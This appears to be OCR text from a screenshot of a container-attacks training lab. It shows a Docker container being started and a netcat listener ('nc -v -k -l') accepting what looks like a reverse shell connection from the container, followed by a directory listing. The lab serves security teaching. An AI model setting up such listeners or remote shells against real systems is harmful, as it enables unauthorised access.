 root@783eb8a553ad: /
root@we45: ~/Labs/3.0.0-...
26 Sep, 05:04
root@783eb8a553ad: /
File Edit View Search Terminal Help
root@we45:~/Labs/3.0.0-Container-Attacks/3.6.0# docker load -i ubuntu-lates
bdcb958f20c5: Loading layer [==============================================
The image ubuntu:latest already exists, renaming the old one with ID sha256
Loaded image: ubuntu:latest
root@we45:~/Labs/3.0.0-Container-Attacks/3.6.0# docker run -ti ubuntu:lates
t /bin/bash
root@783eb8a553ad:/#
Trash
Labs
File System
Insomnia
Home
$_
Terminal
Emulator
Firefox Web
Browser
Atom
root@we45: ~/Labs/3.0.0-Container-Attacks/3.6.0
File Edit View Search Terminal Help
root@we45:~/Labs/3.0.0-Container-Attacks/3.6.0# nc -v -k -l 10.0.2.15 9080
Listening on [10.0.2.15] (family 0, port 9080)
Connection from [172.17.0.2] port 9080 [tcp/*] accepted (family 2, sport 32782)
connecting people
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var